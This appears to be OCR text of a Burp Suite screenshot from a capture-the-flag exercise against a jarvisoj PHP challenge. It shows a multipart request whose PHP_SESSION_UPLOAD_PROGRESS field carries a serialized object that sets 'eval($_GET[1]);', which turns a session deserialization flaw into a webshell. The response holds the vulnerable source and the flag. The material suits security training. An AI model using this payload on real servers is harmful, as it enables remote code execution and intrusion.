 Burp Suite Professional v2020.8 - Temporary Project - licensed to ruan
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://web.jarvisoj.com:32784
请求
Raw Params Headers Hex
2 Host: pk.vps.ruanx.net:10008
3 Content-Length: 358
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
8 Origin: http://pk.vps.ruanx.net:10008
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoIJBLjT5iJGL50aN
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://pk.vps.ruanx.net:10008/go.html
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Cookie: PHPSESSID=9cd52f6ea0f02a3d7fbee68be6032eb3
15 Connection: close
16
17 ------WebKitFormBoundaryoIJBLjT5iJGL50aN
18 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
19
20 myfile|O:5:"OowoO":1:{s:4:"mdzz";s:15:"eval($_GET[1]);";}
21 ------WebKitFormBoundaryoIJBLjT5iJGL50aN
22 Content-Disposition: form-data; name="file1"; filename="blue.jpeg"
23 Content-Type: image/jpeg
24
25 nya
26 ------WebKitFormBoundaryoIJBLjT5iJGL50aN--
27
Search... 没有匹配 \n Pretty
响应
Raw Headers Hex Render
<?php
//A webshell is wait for you
ini_set('session.serialize_handler', 'php');
session_start();
class OowoO
{
public $mdzz;
function __construct()
{
$this->mdzz = 'phpinfo();';
}
function __destruct()
{
eval($this->mdzz);
}
}
if(isset($_GET['phpinfo']))
{
$m = new OowoO();
}
else
{
highlight_string(file_get_contents('index.php'));
}
?>
<?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>
完成 3,216字节 | 61毫秒